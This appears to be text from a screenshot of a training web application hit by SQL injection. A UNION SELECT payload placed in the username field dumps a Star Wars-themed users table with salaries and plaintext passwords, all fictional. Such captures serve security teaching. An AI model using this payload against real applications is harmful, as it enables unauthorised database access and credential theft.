 Welcome, ' OR 1=1 UNION SELECT null,null,username,password FROM users#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000
jabba_hutt Jaba Hutt 65000
greedo Greedo Rodian 50000
chewbacca Chewbacca 4500
kylo_ren Kylo Ren 6667
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07
ben_kenobi thats_no_m00n